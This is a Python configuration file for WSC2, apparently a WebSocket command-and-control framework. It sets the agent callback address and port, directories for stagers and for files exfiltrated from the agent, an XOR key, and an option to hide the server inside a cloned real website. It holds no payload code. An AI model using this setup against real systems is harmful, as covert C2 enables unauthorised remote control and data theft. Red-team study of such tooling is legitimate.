 # -*- coding: utf8 -*-
# Callback IP or FQDN the agent should use to reach this WSC2 server
# This callback IP or FQDN is used in the HTML file as the websocket address to reach this WSC2 server
# as well as in the creation of the stager files
CALLBACK = 'http://192.168.43.197'
# TCP port on which the websocket server will be listening to
PORT = 8080
# Various local directories path
STATICFILES = './static' # Defines the directory for the web server static files
INCOMINGFILES = './incoming' # Defines the directory for the incoming files from the agent
STAGERFILES = './stagers' # Defines the directory for the stager files
# Path to the .Net assembly WSC2 agent
AGENTRELEASE = './agent/release/wsc2.dll'
# Password from which will be derived the xor encryption key
XORPASSWORD = 'thisisafuckingbadpassword'
# Prefix used for the HTML element IDs. This is used by the agent to retrieve these IDs in the HTML page
# You might want to change it to make your version more special
IDPREFIX = 'wsc2'
# If you choose to clone a site to hide WSC2 websocket components in a real looking site
# turn CLONESITE to 'True' and set the website you want to clone
CLONESITE = False
CLONESITE_USERAGENT = "Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0"
CLONESITE_URL = "https://www.baidu.com"